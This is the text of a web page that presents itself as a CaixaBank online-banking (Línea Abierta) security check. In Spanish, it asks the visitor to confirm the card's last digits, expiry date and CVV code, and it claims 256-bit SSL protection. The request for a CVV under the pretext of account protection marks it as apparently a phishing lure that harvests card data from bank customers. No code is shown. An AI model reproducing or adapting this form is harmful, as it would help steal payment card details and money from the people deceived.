 CaixaBank
CaixaBankNow
Castellano
Acceso seguro a Línea Abierta
Para su protección, necesitamos confirmar los datos de la tarjeta asociada a su Linea Abierta.
Últimos 4 dígitos de la tarjeta
•••• •••• •••• 0000
Caduca Final
/
código CVV
Confirmar
Su información de Tarjeta Linea Abierta será procesada de forma segura. 256bits/SSL